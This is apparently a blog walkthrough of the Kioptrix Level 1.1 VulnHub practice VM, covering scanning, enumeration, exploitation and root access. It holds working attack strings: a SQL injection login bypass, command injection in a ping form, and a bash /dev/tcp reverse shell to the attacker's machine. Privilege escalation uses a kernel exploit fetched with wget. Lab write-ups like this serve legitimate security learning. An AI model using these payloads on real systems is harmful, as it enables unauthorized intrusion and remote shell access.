🖥️Walkthrough / Kioptrix Level 1.1🖥️
Continuing on from my last post onto Level 2 of Kioptrix.
https://steemit.com/walkthrough/@shifty0g/walkthrough-kioptrix-level1
Kioptrix Level 1.1
Name: Kioptrix: Level 1.1 (#2)
Date release: 11 Feb 2011
Author: Kioptrix
Series: Kioptrix
Web page:http://www.kioptrix.com/blog/?page_id=135
Vulnhub : https://www.vulnhub.com/entry/kioptrix-level-11-2,23/
🔥HOST DISCOVERY🔥
The same start as we always do
arp
arp-scan 192.168.0.18
ping
ping 192.168.0.18
The box is up and responding

🔥PORT SCANNING🔥
TCP
nmap -n -sS -p0- 192.168.0.18
UDP
Used unicorn scan here again as i felt like playing with it
unicornscan -mU 192.168.0.18
UDP open sunrpc[ 111] from 192.168.0.18 ttl 64
🔥SERVICE ENUMERATION 🔥
22 - ssh
ssh 192.168.0.18
as expected cant login and It doesnt want to be bruteforced
80 - http
443 - https
Nikto scan returned a handful of useful information
nikto -h 192.168.0.18
+ Apache/2.0.52 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.!
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3268: /manual/images/: Directory indexing found.![]
+ /icons/README: Apache default file found.![]
+ Server: Apache/2.0.52 (CentOS)

3306 - mysql

🔥EXPLOITATION🔥


At this point i decided to start fuzzing the login page to try and find an injection flaw. I was able to successfully login using the value below in the username and password fields.
' or 1=1--
This gives us a little ping tool.


Supply it an IP address and it will ping it displaying the console output in the browser

Looks like more *injection is present when we try the following
127.0.0.1; whoami

Lets try get a shell😋
netcat listener is setup on the attacking kali machine (192.168.0.21).
nc -nlvp 4444
Now we inject our payload
127.0.0.1; bash -i >& /dev/tcp/192.168.0.21/4444 0>&1
Boom! we get a shell but its as a low privileged user apache
🔥PRIV ESCULATION🔥
we want root!
using g0m1lks privilege escalation guide we start to look for a way to escalate
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/

I noticed the target is running a vulnerable Linux kernel

searchsploit was used to find a priv esc exploit

The exploit was downloaded and transferred over to the target using wget
compiled using gcc on the target
execute

got root 😎😎😎